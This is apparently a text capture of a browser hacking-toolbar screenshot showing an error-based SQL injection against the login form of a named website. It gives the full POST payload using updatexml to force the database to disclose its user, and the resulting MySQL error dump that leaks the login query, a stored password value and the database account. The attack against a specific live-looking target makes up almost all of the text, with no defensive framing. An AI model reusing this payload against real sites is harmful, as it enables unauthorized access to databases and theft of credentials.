 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ba.72dns.com/login_submit.php
Split URL
Execute
Enable Post data Enable Referrer
Post data reurl=&loginname=admin'and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#&loginpwd=admin
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from users where
user_name='admin'and 1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))#' and pwd ='NZOkb8IvCCY=' ) [2] => Array ( [error] => XPATH syntax
error: '^$ipowerwen@127.0.0.1^$' ) [3] => Array ( [errno] => 1105 ) )